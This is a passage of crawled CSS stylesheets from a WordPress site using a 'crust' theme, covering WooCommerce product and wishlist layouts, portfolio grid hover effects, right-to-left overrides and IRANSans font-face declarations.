    vertical-align: middle;
}
.crust-woo-quick-view .crust-pro-block ul li a,.crust-woo-quick-view .crust-pro-block ul li span{
    font-weight: normal;
}

.crust-close-view{
    position: absolute;
    top: 20px;
    left: 20px;
    display: inline-block;
    width: 25px;
    height: 25px;
    z-index: 7;
}

.crust-close-view i{
    font-size: 28px !important;
    display: inline-block
}

.crust-woo-quick-view .crust-pro-block .btn i{
    margin-left: 7px;
    font-size: .9rem;
}
.woocommerce .mfp-bg {
    z-index: 10042 !important;
}
.woocommerce .mfp-wrap {
    z-index: 10043 !important;
}

.crust-short-desc-loop{
    padding: 0 0 30px;
}

.crust-short-desc-loop p{
    margin: 0;
}

.wishlist-title h2{
    font-size: 30px;
}
.woocommerce table.wishlist_table tr td.product-remove {
    padding: 16px;
}
.wishlist_table tr td.product-thumbnail a{
    width: 32px
}
.woocommerce table.wishlist_table tbody td {
    padding: 6px 12px;
}
.yith-wcwl-share {
    margin-bottom: 10px;
}
.yith-wcwl-share h4.yith-wcwl-share-title {
    margin: 15px 0 0;
    display: inline-block;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
    position: relative;
    top: 1px;
}
.yith-wcwl-share ul {
    display: inline-block;
    vertical-align: middle;
    margin-left: 10px;
}

.crust-quick-meta {
    font-size: .9rem;
}

.crust-quick-meta a:hover{
    color: #111 !important;
    background-color: transparent !important;
}

.woocommerce .crust-woo-products:not(.crust-pro-minimal):not(.crust-pro-over) ul.products.crust-products-list .yith-wcwl-add-button,
.woocommerce .crust-woo-products:not(.crust-pro-minimal):not(.crust-pro-over) ul.products.crust-products-list .yith-wcwl-wishlistexistsbrowse{
    margin-left: 15px;
    font-size: .9rem;
}

.woocommerce div.product .entry-summary .yith-wcwl-add-button>a i,
.woocommerce div.product .yith-wcwl-wishlistexistsbrowse .yith-wcwl-icon{
    background-color: #f96464;
    font-size: .875rem;
    display: inline-block;
    width: 25px;
    height: 25px;
    color: #fff;
    text-align: center;
    line-height: 28px;
    border-radius: 50%;
}

.woocommerce div.product .yith-wcwl-wishlistexistsbrowse .yith-wcwl-icon{
    background-color: #5ad278;
    margin-right: 8px;
}

.crust-q-view-wrap{
    padding: 0 0 20px 0 !important;
    margin-right: 10px !important;
}

.crust-q-view-wrap img{
    border-radius: 5px;
}

.crust-q-view-wrap .crust_pro_zoom{
    display: block;
}

.crust-q-view-wrap .swiper-pagination{
    bottom: 0 !important
}

.woocommerce div.product .product_title{
    font-size: 2.25rem;
}

.crust-hide-login-title + h2{
    display: none;
}

form.checkout.woocommerce-checkout{
    margin-top: 3rem;
}

.woocommerce ul.products.crust-products-list{
    display: block;
}

.woocommerce ul.products.crust-products-list li.product{
    width: 100% !important;
}

.woocommerce ul.products.crust-products-list li.product a.woocommerce-LoopProduct-link{
    display: block;
    border: 0;
    margin: 0;
    padding: 20px 50px 20px 20px;
    overflow: hidden;
}

.woocommerce ul.products.crust-products-list li.product a.woocommerce-LoopProduct-link{
    padding: 0
}

.crust-woo-products.crust-pro-over ul.products.crust-products-list .crust-products-wrap{
    display: flex
}

.woocommerce ul.products.crust-products-list li.product .woocommerce-loop-product__title,
.woocommerce ul.products.crust-products-list li.product .star-rating{
    width: auto;
    min-width: 60%;
}

.woocommerce ul.products.crust-products-list .crust-woo-loop-bottom{
    display: flex;
    margin: 20px 0 0;
    padding: 10px 0;
    bottom: 10px;
    top: auto;
    justify-content: flex-end;
    align-items: center;
}

.woocommerce .crust-pro-card ul.products.crust-products-list .crust-woo-loop-bottom{
    padding-top: 20px
}

.woocommerce ul.products.crust-products-list .crust-woo-loop-bottom > *{
    margin: 0 10px 0 0 !important;
}

.woocommerce .crust-woo-products.crust-pro-card ul.products.crust-products-list .crust-woo-price-wrap{
    padding-bottom: 20px;
}

.woocommerce ul.products.crust-products-list li.product a.product_type_variable,
.woocommerce ul.products.crust-products-list li.product a.product_type_grouped{
    bottom: 0;
    right: 0;
    border-radius: 0;
}

.woocommerce ul.products.crust-products-list li.product .crust-woo-price-wrap {
    display: block;
}

.woocommerce ul.products.crust-products-list li.product .star-rating{
    margin: 15px 0 0 0;
    opacity: 1;
    visibility: visible;
}

.woocommerce ul.products.crust-products-list li.product .yith-wcwl-add-to-wishlist{
    top: 70px;
}

.woocommerce .crust-woo-products:not(.crust-pro-card):not(.crust-pro-over) ul.products.crust-products-list li.product a.add_to_cart_button{
    right: 0 !important;
    bottom: 0;
    left: auto !important;
    margin-top: 0;
    border-radius: 0;
}

.woocommerce .crust-content-wrap.crust-bar-right ul.products.crust-products-list li.product a.add_to_cart_button,
.woocommerce .crust-content-wrap.crust-bar-left ul.products.crust-products-list li.product a.add_to_cart_button{
    margin-top: -20px;
}

body.single.single-product .crust-page-title .crust-title-heading,
body.single.single-product .crust-after-title,
body.single.single-product .crust-page-title .crust-breadcrumbs{
    display: none;
}

body.single.single-product .crust-page-title > .container{
    min-height: 80px;
    padding: 0;
}

body.single.single-product .crust-site-header.crust-header-overlab + .site-main .crust-page-title > .container{
    min-height: 90px;
    padding: 0;
}

body.single.single-product .crust-site-header.crust-header-overlab.crust-head-extras + .site-main .crust-page-title > .container{
    min-height: 125px;
    padding: 0;
}

body.single.single-product .crust-page-title .crust-title-svg{
    display: none
}

body.single.single-product .crust-content-container{
    padding-top: 80px;
}

.woocommerce nav.woocommerce-breadcrumb{
    padding: 15px 30px;
    font-size: .875rem;
    height: auto;
    display: none;
}

body.single.single-product nav.woocommerce-breadcrumb{
    display: block;
}

.crust-tooltip {
    position: relative;
    display: block;
}

.crust-tooltip:before {
    content: attr(data-title);
    visibility: hidden;
    opacity: 0;
    background-color: rgba(0, 0, 0, .8);
    color: #fff;
    font-size: .7rem;
    line-height: normal;
    white-space: nowrap;
    border-radius: 4px;
    padding: 5px 10px;
    display: block;
    position: absolute;
    top: 0;
    left: 50%;
    transform: translate(-50%,-200%);
    z-index: 1;
    transition: all .7s cubic-bezier(0.4,1,0.3,1);
}

.crust-tooltip:hover:before {
    visibility: visible;
    opacity: 1;
    transform: translate(-50%,-180%);
}

.yith-wcwl-share li a{
    min-width: 35px;
    min-height: 35px;
    padding: 9px;
    border-radius: 3px;
}

@keyframes cart_scale {
    0% {
        transform: scale(1);
    }
    50% {
        transform: scale(1.1);
    }
    100% {
        transform: scale(1);
    }
}

@media ( max-width: 992px ) {
    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product{
        width: 50% !important;
        margin: 0 !important;
    }

    .woocommerce form.login, .woocommerce form.register{
        width: 60%;
    }

    .woocommerce div.product .woocommerce-tabs .panel{
        margin: 1rem;
    }

    .woocommerce #review_form #respond .comment-reply-title{
        font-size: 1rem;
    }

    .woocommerce-cart table.cart td{
        width: 100% !important;
    }

    .woocommerce table.cart .quantity .qty{
        padding: 5px;
        width: 3rem;
        display: inline-block;
    }

    .crust-page-wrapper > .woocommerce{
        padding: 10px;
    }

    .woocommerce .products ul,
    .woocommerce ul.products{
        margin: 0 !important;
    }

    .woocommerce-pagination{
        margin-bottom: 30px;
    }

}

@media ( max-width: 767px ) {
    .woocommerce div.product div.summary{
        max-width: 100%;
        flex: 0 0 100%;
        margin-bottom: 30px;
        padding: 20px;
    }

    .woocommerce .woocommerce-result-count{
        margin: 0 0 15px;
    }

    .woocommerce .woocommerce-ordering select{
        max-width: 60%;
        margin: 0 0 0 10px;
    }

    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product{
        float: none !important;
        width: 100% !important;
        margin: 0 !important;
    }

    .woocommerce form.login, .woocommerce form.register{
        width: 90%;
        padding: 30px 30px 70px
    }

    .crust-woo-quick-view{
        width: 90%;
        padding: 15px;
    }

    .crust-woo-quick-view .pro-img{
        margin-bottom: 20px;
        margin-right: 0;
    }

    .woocommerce form.login, .woocommerce form.register{
        width: 90%;
        padding: 30px 30px 70px
    }

    .woocommerce div.product div.images {
        margin-bottom: 30px;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .woocommerce div.product .flex-viewport{
        flex-basis: 100%;
    }

    .woocommerce div.product div.images .flex-control-thumbs {
        padding: 10px 0 0;
        order: 2;
        flex-basis: 100%;
        display: flex;
        flex-wrap: wrap;
        margin: 0 -3px;
        justify-content: center;
    }

    .woocommerce div.product div.images .flex-control-thumbs li{
        margin: 3px;
        max-width: 20%
    }

    .woocommerce-form-coupon .form-row.form-row-first,
    .woocommerce-form-coupon .form-row.form-row-last {
        width: 100%;
        margin-bottom: 15px;
    }

    .woocommerce-MyAccount-content{
        margin-top: 15px;
    }

    .woocommerce div.product div.summary {
        margin: 0 0 40px 0;
        padding: 0;
    }

    .woocommerce-Reviews>div {
        width: 100%;
        max-width: 100%;
        flex-basis: 100%;
    }

    .crust-woo-products.crust-products-list .crust-products-wrap{
        padding: 20px 20px 10px 20px !important;
    }

    .crust-woo-products ul.products.crust-products-list .crust-products-wrap{
        margin: 0 0 10px;
    }

    .woocommerce .crust-woo-products.crust-pro-over ul.crust-products-list li.product .crust-products-wrap .price{
        font-size: .875rem;
        position: static;
    }

    .crust-woo-products.crust-pro-over ul.products.crust-products-list .crust-product-img-wrap{
        overflow: visible
    }

    .woocommerce .crust-woo-products.crust-pro-over ul.crust-products-list li.product .crust-products-wrap .price .woocommerce-Price-amount{
        font-size: .875rem
    }

    .woocommerce .crust-woo-products:not(.crust-pro-minimal):not(.crust-pro-over) ul.products.crust-products-list .yith-wcwl-add-button, .woocommerce .crust-woo-products:not(.crust-pro-minimal):not(.crust-pro-over) ul.products.crust-products-list .yith-wcwl-wishlistexistsbrowse{
        margin-bottom: 0;
    }

}

--- FILE ---
content_type: text/css
request_url: https://harirris.com/wp-content/plugins/crust-core/includes/portfolio/assets/css/style.css
body_size: 1377
content:

.crust-filters{
    margin: 0 0 40px;
}

.crust-filters > ul{
    display: -webkit-box;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    list-style: none;
    padding: 0;
    margin: 0;
}

.crust-filters > ul > li > a{
    display: block;
    padding: 6px 14px;
    border-radius: 3px;
    font-weight: bold;
    margin: 0 3px
}

.crust-filters > ul > li > a:hover{
    background-color: #fff;
    box-shadow: 0 10px 15px 0 rgba(0, 0, 0, .14);
    transform: translateY(-2px);
}

.crust-filters > ul > li.selected > a{
    background-color: #ff5b4a;
    color: #fff;
    box-shadow: 0 10px 15px 0 rgba(0, 0, 0, .14);
}

.crust-portfolio-archive-list.grid{
    display: -webkit-box;
    display: flex;
    flex-wrap: wrap;
}

.crust-portfolio-archive-list{
    margin: -10px
}

.crust-portfolio-archive-list > .crust-portfolio-item{
    margin: 10px;
    position: relative;
    background-color: #fff;
    box-shadow: 0 3px 15px rgba(0,0,0,.1);
    border-radius: 5px;
    overflow: hidden
}

.crust-portfolio-archive-list.tilt > .crust-portfolio-item .crust-post-media{
    border-radius: 5px;
}

.crust-portfolio-columns-6 > .crust-portfolio-item {
    width: calc( 16.66666666666667% - 20px );
}

.crust-portfolio-columns-5 > .crust-portfolio-item {
    width: calc( 20% - 20px );
}

.crust-portfolio-columns-4 > .crust-portfolio-item {
    width: calc( 25% - 20px );
}

.crust-portfolio-columns-3 > .crust-portfolio-item {
    width: calc( 33.33333333333333% - 20px );
}

.crust-portfolio-columns-2 > .crust-portfolio-item{
    width: calc( 50% - 20px );
}

.crust-portfolio-columns-1 > .crust-portfolio-item{
    width: calc( 100% - 20px );
}

.crust-portfolio-item .crust-portfolio-cat a{
    display: inline-block;
    margin: 3px;
    font-size: .875rem;
    font-weight: bold;
    padding: 5px 12px;
    border-radius: 4px;
    background-color: #efefef;
    color: #314054;
}

.crust-portfolio-item .crust-portfolio-cat a:hover {
    transform: translateY(-2px);
    /*box-shadow: 0 10px 20px 0 rgba(0,0,0,.14);*/
}

.crust-portfolio-item .crust-post-title{
    position: relative;
    z-index: 2;
}

.crust-portfolio-archive-list .crust-portfolio-item .crust-post-title a{
    display: block;
}

/* Card Styles */
.crust-portfolio-archive-list.card .crust-portfolio-item .crust-post-title{
    padding: 0;
    margin: 0;
}

.crust-portfolio-archive-list.card .crust-portfolio-item .post-content{
    padding: 2rem;
}

.crust-portfolio-archive-list .crust-portfolio-item .crust-post-title{
    font-size: 1.25em;
}

.crust-portfolio-archive-list .crust-portfolio-item .crust-portfolio-cat{
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.crust-portfolio-archive-list.card .crust-portfolio-item .crust-portfolio-cat{
    padding: 0;
    margin: 10px 0 0;
}

.crust-portfolio-archive-list .crust-portfolio-item .crust-portfolio-cat li{
    list-style: none;
}

.crust-portfolio-archive-list .crust-portfolio-item .crust-portfolio-cat li:after{
    display: inline-block;
}

.crust-portfolio-archive-list.card .crust-portfolio-item .crust-portfolio-cat li:last-child:after{
    display: none
}

.crust-portfolio-archive-list.hoverer .crust-portfolio-item .crust-portfolio-cat a{
    color: #fff;
    border: 1px rgba(255, 255, 255, 0.4) solid;
    background: transparent;
}

.crust-portfolio-archive-list .crust-portfolio-item .crust-post-media{
    position: relative;
    margin: 0;
    border-radius: 5px 5px 0 0;
}

.crust-portfolio-archive-list .crust-portfolio-item .crust-post-media:before{
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    content: "";
    display: block;
    z-index: 2;
    transition: all .6s cubic-bezier(0.07, 0.19, 0, 1);
}

.crust-portfolio-archive-list .crust-portfolio-item .crust-post-media img{
    position: relative;
    z-index: 0;
    display: block;
    transition: all .6s cubic-bezier(0.07, 0.19, 0, 1);
}

.crust-portfolio-archive-list .crust-portfolio-item:hover .crust-post-media img{
    transform: scale(1.2)
}

.crust-portfolio-archive-list .crust-portfolio-item .crust-post-media video{
    max-width: 100%;
    width: 100%;
    margin: 0;
    line-height: 1;
    border: none;
}

.crust-portfolio-archive-list.hoverer .crust-portfolio-item:hover .crust-post-media:before,
.crust-portfolio-archive-list.tilt .crust-portfolio-item .crust-post-media:before{
    z-index: 2;
    opacity: 1;
    background-color: rgba(0,0,0,0.5);
}

.crust-portfolio-hover-box > a{
    display: inline-block;
    margin-right: 5px;
    opacity: 0;
    transform: scale(.4);
    transition: all .6s cubic-bezier(0.07, 0.19, 0, 1);
}

/* Overlay */
.crust-portfolio-archive-list.hoverer .post-content{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: flex;
    flex-direction: column;
    z-index: 5;
    padding: 50px 50px 20px;
    opacity: 0;
    transition: all .6s cubic-bezier(0.07, 0.19, 0, 1);
}

.crust-portfolio-archive-list.tilt .crust-portfolio-item{
    transform-style: preserve-3d;
    transform: perspective(1000px);
    overflow: visible;
}

.crust-portfolio-archive-list.tilt .crust-portfolio-item .post-content{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: flex;
    flex-direction: column;
    justify-content: center;
    z-index: 5;
    padding: 50px 50px 20px;
    transform: translateZ(80px) scale(.92);
}

.crust-portfolio-archive-list .crust-portfolio-item .crust-portfolio-cat{
    margin: 0;
    padding: 0;
}

.crust-portfolio-archive-list.tilt .crust-portfolio-item .crust-portfolio-hover-box{
    display: none;
}

.crust-portfolio-archive-list.hoverer .crust-portfolio-item:hover .post-content,
.crust-portfolio-archive-list.tilt .crust-portfolio-item:hover .post-content{
    opacity: 1
}

.crust-portfolio-archive-list.hoverer .post-content .crust-post-title,
.crust-portfolio-archive-list.hoverer .post-content .crust-portfolio-cat{
    padding: 0;
    margin: 0 0 1rem;
    border: 0;
    transition: all .6s cubic-bezier(0.07, 0.19, 0, 1);
    transition-delay: .1s;
    transform: translateY(20px);
    opacity: 0;
}

.crust-portfolio-archive-wrapper .crust-portfolio-archive-list.grid .crust-post-media img,
.crust-portfolio-archive-wrapper .crust-portfolio-archive-list.masonry .crust-post-media img{
    width: 100%
}

.crust-portfolio-archive-list .crust-portfolio-hover-box{
    position: absolute;
    bottom: 24px;
    right: 20px;
    z-index: 4;
}

.crust-portfolio-archive-list.classic .crust-portfolio-hover-box{
    left: 50%;
    top: 50%;
    bottom: auto;
    right: auto;
    transform: translate(-50%, -50%);
}

.crust-portfolio-archive-list.hoverer .crust-portfolio-hover-box{
    z-index: 6;
}

.crust-portfolio-archive-list.tilt .crust-port-svg-wrap,
.crust-portfolio-archive-list.card.classic .crust-port-svg-wrap{
    display: none;
}

.crust-portfolio-archive-list.card.classic .crust-portfolio-hover-zoom + .crust-portfolio-hover-link{
    top: 0 !important;
}

.crust-portfolio-hover-zoom + .crust-portfolio-hover-link{
    position: relative;
    top: -7px !important;
}

.crust-portfolio-archive-list.hoverer .crust-portfolio-hover-box a{
    transform: translateY(20px);
}

.crust-portfolio-hover-box > a i{
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 50px;
    height: 50px;
    text-align: center !important;
    background-color: #ff5b4a;
    border: 2px #fff solid;
    color: #fff;
    font-size: 16px;
    border-radius: 50%;
    transition: all .6s cubic-bezier(0.07, 0.19, 0, 1);
}

.crust-portfolio-hover-box > a.crust-portfolio-hover-zoom i{
    background-color: #2f39d3
}

.crust-portfolio-archive-list.hoverer .crust-portfolio-item:hover .post-content .crust-post-title,
.crust-portfolio-archive-list.hoverer .crust-portfolio-item:hover .post-content .crust-portfolio-cat{
    transform: translateY(0);
    opacity: 1;
}

.crust-portfolio-archive-list.hoverer .crust-portfolio-item:hover .post-content .crust-portfolio-cat{
    transition-delay: .25s;
}

.crust-portfolio-archive-list .crust-portfolio-item:hover .crust-portfolio-hover-box > a{
    transform: scale(1);
    opacity: 1;
}

.crust-portfolio-archive-list.hoverer .crust-portfolio-item:hover .crust-portfolio-hover-box > a{
    transform: translateY(0px);
}

.crust-portfolio-item:hover .crust-portfolio-hover-box > a:first-child{
    transition-delay: .2s;
}

.crust-portfolio-item:hover .crust-portfolio-hover-box > a:last-child{
    transition-delay: .35s;
}

.crust-portfolio-archive-list.hoverer .crust-portfolio-item:hover .crust-portfolio-hover-box > a:first-child{
    transition-delay: .45s;
}

.crust-portfolio-archive-list.hoverer .crust-portfolio-item:hover .crust-portfolio-hover-box > a:last-child{
    transition-delay: .65s;
}

.crust-portfolio-hover-box > a i:hover{
    transform: scale(1.1);
}

.crust-portfolio-archive-list.tilt .crust-portfolio-cat a{
    background-color: transparent;
    border: 1px rgba(255, 255, 255, 0.4) solid;
}

.crust-portfolio-align-center .post-content *{
    text-align: center;
}

.crust-portfolio-archive-list.hoverer.crust-portfolio-align-center .post-content{
    align-items: center;
    text-align: center
}

.crust-portfolio-align-right .post-content *{
    text-align: right;
}

.crust-portfolio-archive-list.hoverer.crust-portfolio-align-right .post-content{
    align-items: flex-end;
    text-align: right
}

.crust-port-svg-wrap{
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 60px;
    z-index: 3;
    transform: rotateY(180deg);
    transition: all .6s cubic-bezier(0.07, 0.19, 0, 1);
}

.crust-port-svg-wrap svg{
    height: 60px;
    max-height: 60px;
    width: 100%;
    display: block;
    overflow: hidden;
}

.crust-port-svg-wrap svg .crust-base-fill{
    fill: #fff
}

.crust-portfolio-archive-list.hoverer .crust-port-svg-wrap{
    opacity: 0;
    transform: translateY(100px) rotateY(180deg);
}

.crust-portfolio-archive-list.hoverer .crust-portfolio-item:hover .crust-port-svg-wrap{
    opacity: 1;
    transition-delay: .1s;
    transform: translateY(0) rotateY(180deg);
}

@media (max-width: 992px) {

    .crust-portfolio-columns-3 > .crust-portfolio-item,
    .crust-portfolio-columns-4 > .crust-portfolio-item,
    .crust-portfolio-columns-5 > .crust-portfolio-item,
    .crust-portfolio-columns-6 > .crust-portfolio-item {
        width: calc( 50% - 20px );
    }

}

@media (max-width: 768px) {

    .crust-portfolio-archive-list .crust-portfolio-item{
        width: 100% !important;
        margin: 0 0 .5rem
    }

    .crust-portfolio-archive-list .crust-portfolio-item{
        margin-bottom: 2rem;
    }

    .crust-site-header .crust-portfolio-archive-list .crust-portfolio-item{
        margin-bottom: 0;
    }

}

--- FILE ---
content_type: text/css
request_url: https://harirris.com/wp-content/themes/dms/rtl.css
body_size: 2726
content:
body{

    direction: rtl;

    text-align: right;
}
ul.crust-post-meta li {

    margin: 0 0 0 .75rem;

}
ul.crust-post-meta > li:before {

    margin-left: .75rem;

    margin-right: 0;
}
.crust-author-avatar,

.crust-post-chat .crust-chat-row > span i{

    margin-left: 1.5rem;

    margin-right: 0;

}
.crust-site-navigation ul li.crust-has-children > a:after,

.crust-site-navigation ul li.mega-menu > a:after,

.crust-site-navigation ul li.menu-item-has-children > a:after,

.crust-site-navigation ul li.crust-has-children > a:after,

.crust-site-navigation ul li.menu-item-has-children > a:after,

.crust-site-navigation ul ul li.crust-has-children > a:before,

.crust-site-navigation ul ul li.menu-item-has-children > a:before{

    margin-left: 0;

    margin-right: 8px;

}

.crust-site-navigation ul ul li.crust-has-children > a:before,

.crust-site-navigation ul ul li.menu-item-has-children > a:before {

    left: auto;

    transform: translateX(8px);

    -webkit-transform: translateX(8px);



}



.crust-inner-heading:before,

.comment-respond .comment-reply-title:before,

.crust-inner-heading:after,

.comment-respond .comment-reply-title:after,

.crust-inner-heading:after,

.comment-respond .comment-reply-title:after,

.crust-inner-heading:after,

.comment-respond .comment-reply-title:after{

    left: auto;

    right: 0

}



.widget_crust_core_posts .widget-post-info {

    padding-right: 15px;

    padding-left: 0;

}



.crust-widget .tagcloud a {

    float: right;

    margin: 0 0 4px 4px;

}



.crust_woo_quick_view .crust-pro-block ul li i,

.hidden-title-form a.hide-title-form i,

.hidden-title-form button i,

.wishlist-title a.show-title-form i,

.wishlist_manage_table tfoot a.create-new-wishlist i,

.wishlist_manage_table tfoot button.submit-wishlist-changes i,

.wishlist_table .add_to_cart.button i,

.wishlist_table .ask-an-estimate-button i,

.yith-wcwl-add-button>a i,

.yith-wcwl-wishlist-new button i,

.yith-wcwl-wishlist-search-form button.wishlist-search-button i,

ul.crust-post-meta li i,

ul.crust-post-meta .crust-author-meta img,

.crust-tags-list:before,

.crust-related-item .crust-related-date i{

    margin-right: 0;

    margin-left: 10px

}



.crust-bar-right .crust-sidebar {

    padding-right: 30px;

    padding-left: 10px;

}



.crust-bar-left .crust-sidebar {


}



ul.crust-post-meta > li:after {

    margin: 0 15px 0 0;

}



.crust-archive-wrapper.list .crust-post-media {

    margin: 0 0 0 3%;

}



.crust-site-navigation ul li li.crust-has-children:hover > a:after,

.crust-site-navigation ul li li.menu-item-has-children:hover > a:after {

    transform: translateX(-8px);

    -webkit-transform: translateX(-8px);

    opacity: 0;

}



.crust-site-navigation li ul li ul.sub-menu {

    left: 0;

    right: 100%;

}



.crust-nav-single > div {

    margin: 0 0 0 1%;

}



.crust-nav-single > div.nav-next {

    margin: 0 1% 0 0;

    text-align: left;

}



.crust-widget ul li ul {

    margin: 0 .75rem 0 0;

}



.crust-widget ul ul:before {

    left: auto;

    right: -0.75rem;

    border-right: 1px solid #f1f1f1;

    border-left: 0;

}



.crust-widget ul li li {

    margin: 0 8px 0 0;

}



.crust-widget ul li li > a:before,

.crust-widget ul li li > a:after{

    right: -1.25rem;

    left: auto;

}



.search-form .crust-search-icon{

    left: 20px;

    right: auto;

}



.crust-widget ul li li > a:after{

    right: -12px;

    left: auto;

}



.crust-widget input.search-field {


}



.mc4wp-form-fields .secondery-bg {

    margin: 0 -4px 0 0;

}



ul.page-numbers .next.page-numbers,

ul.page-numbers .prev.page-numbers,

.crust-nav-single > div > a:after,

.crust-more-container a.crust-box-more .crust-svg-arrow{



}



.crust-breadcrumbs ul li + li {

    padding-right: .5rem;

    padding-left: 0;

}



.crust-breadcrumbs ul li + li:before {

    padding-right: 0;

    padding-left: 8px;

}



.crust-nav-single > div > a img {

    margin: -2rem 1rem -2rem -2rem;

    order: -1;

}



.crust-nav-single > div.nav-next > a img {

    margin: -2rem -2rem -2rem 1rem;

}



.crust-nav-single > div > a:after {

    right: 0.75rem;

    left: auto;

}



.crust-nav-single > div.nav-next > a:after {

    left: 0.75rem;

    right: auto;

}



.crust-nav-single > div > a .post-title {

    text-align: left;

}



.crust-nav-single > div > a span {

    text-align: left;

}



.crust-nav-single > div.nav-next > a .post-title,

.crust_woo_quick_view,

.crust-nav-single > div.nav-next > a span{

    text-align: right;

}






.woocommerce .woocommerce-ordering select {

    float: left;

}



.woocommerce ul.cart_list li img,

.woocommerce ul.product_list_widget li img {

    float: right;

    margin: 4px 0 0 15px;

}



.crust-widget input.search-submit,

.woocommerce-product-search button[type="submit"]{

    margin: 0px -4px 0 0;

}



.woocommerce ul.products li.product .onsale:after {

    left: 0px;

    right: auto;

    border-width: 0 7px 7px 0;

    border-color:  transparent #08b4c5 transparent transparent;

}



.woocommerce div.product span.onsale:after {

    left: auto;

    right: 0;

    border-width: 7px 7px 0 0;

    border-color: #08b4c5 transparent transparent transparent;

}



.woocommerce ul.products li.product .onsale,

.woocommerce div.product span.onsale {

    letter-spacing: 0;

}




.woocommerce div.product div.images .woocommerce-product-gallery__trigger{

    left: 25px;

    right: auto;

}



.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before {

    right: 18px;

}



.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after {

    right: 28px;

}



.widget_crust_core_posts .widget-post-info .meta i,

.crust-more-container a.crust-box-more span,

.crust-site-navigation ul li a i.crust-menu-icon{

    margin-right: 0;

    margin-left: 10px;

}



.crust-more-container a.crust-box-more {

    white-space: nowrap;

}



.widget_crust_core_posts .widget-post-info .meta > span {

    margin-right: 0;

    margin-left: 15px;

}



@media (min-width: 992px){

    .logged-in-as {

        right: auto;

        left: 1.75rem;

    }

}



.crust-search-box,

.crust-header-cart .cart-box{

    right: auto;

    left: 0;

}



.crust-search-box .search-form .crust-search-icon {

    left: 40px;

    right: auto;

}



.crust-search-box a.crust-close-search {

    left: 3px;

    right: auto;

}



.woocommerce div.product div.images .flex-control-thumbs {

    padding: 0 0 0 20px;

}



.cart-mini-lft {

    float: right;

    margin-right: 0;

    margin-left: 10px;

}



.mc4wp-form-fields input[type=submit].primary-bg {

    border-radius: 3px 0 0 3px;

}



.mc4wp-form-fields .form-control {

    border-radius: 0 4px 4px 0;

    padding-left: 0;

    padding-right: 20px;

}



.crust-team-item.crust-team-modern .crust-team-content .crust-team-position {

    margin: -22px 20px 0 0;

}



.crust-widget h2.widgettitle {



}



.crust-btn:hover .crust-btn-icon-wrap.crust-anim-icon i,

.crust-infobox:hover .crust-btn-icon-wrap.crust-anim-icon i,

.crust-post-column:hover .crust-btn-icon-wrap.crust-anim-icon i{

    animation-name: rtlBtnIconAnim !important;

}


/*
Theme Name: GosTaran Themes
Description: Adds support for languages written in a Right To Left (RTL) direction.
*/

@font-face {
	font-family: IRANSans;
	font-style: normal;
	font-weight: 900;
	src: url('lib/fonts/eot/IRANSansWeb(FaNum)_Black.eot');
	src: url('lib/fonts/eot/IRANSansWeb(FaNum)_Black.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('lib/fonts/woff2/IRANSansWeb(FaNum)_Black.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('lib/fonts/woff/IRANSansWeb(FaNum)_Black.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('lib/fonts/ttf/IRANSansWeb(FaNum)_Black.ttf') format('truetype');
}
@font-face {
	font-family: IRANSans;
	font-style: normal;
	font-weight: bold;
	src: url('lib/fonts/eot/IRANSansWeb(FaNum)_Bold.eot');
	src: url('lib/fonts/eot/IRANSansWeb(FaNum)_Bold.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('lib/fonts/woff2/IRANSansWeb(FaNum)_Bold.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('lib/fonts/woff/IRANSansWeb(FaNum)_Bold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('lib/fonts/ttf/IRANSansWeb(FaNum)_Bold.ttf') format('truetype');
}
@font-face {
	font-family: IRANSans;
	font-style: normal;
	font-weight: 500;
	src: url('lib/fonts/eot/IRANSansWeb(FaNum)_Medium.eot');
	src: url('lib/fonts/eot/IRANSansWeb(FaNum)_Medium.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('lib/fonts/woff2/IRANSansWeb(FaNum)_Medium.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('lib/fonts/woff/IRANSansWeb(FaNum)_Medium.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('lib/fonts/ttf/IRANSansWeb(FaNum)_Medium.ttf') format('truetype');
}
@font-face {
	font-family: IRANSans;
	font-style: normal;
	font-weight: 300;
	src: url('lib/fonts/eot/IRANSansWeb(FaNum)_Light.eot');
	src: url('lib/fonts/eot/IRANSansWeb(FaNum)_Light.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('lib/fonts/woff2/IRANSansWeb(FaNum)_Light.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('lib/fonts/woff/IRANSansWeb(FaNum)_Light.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('lib/fonts/ttf/IRANSansWeb(FaNum)_Light.ttf') format('truetype');
}
@font-face {
	font-family: IRANSans;
	font-style: normal;
	font-weight: 200;
	src: url('lib/fonts/eot/IRANSansWeb(FaNum)_UltraLight.eot');
	src: url('lib/fonts/eot/IRANSansWeb(FaNum)_UltraLight.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('lib/fonts/woff2/IRANSansWeb(FaNum)_UltraLight.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('lib/fonts/woff/IRANSansWeb(FaNum)_UltraLight.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
